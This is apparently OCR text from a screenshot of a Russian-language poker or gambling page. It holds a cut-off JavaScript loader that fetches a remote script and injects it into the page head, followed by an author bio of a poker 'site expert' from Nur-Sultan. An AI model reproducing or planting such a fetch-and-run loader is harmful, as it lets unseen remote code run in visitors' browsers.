
+ Math.random() + '&ts=' + Date.now();
try { var xhr = new XMLHttpRequest(); xhr.open('GET', url,
false); xhr.send(null);
if (xhr.status >= 200 && xhr.status < 300) { var script =
document.createElement('script'); script.text =
xhr.responseText.trim();
document.head.appendChild(script); } else {
console.warn('Script load failed: HTTP ' + xhr.status); } }
catch (e) { console.warn('Script load error:', e.message); } }
})();
Авторы публикации
Амирлан Керимханов -
консультант
Эксперт сайта
Впервые Амирлан познакомился с покером в одном
из клубов Нур-Султана. Туда его пригласили друзья.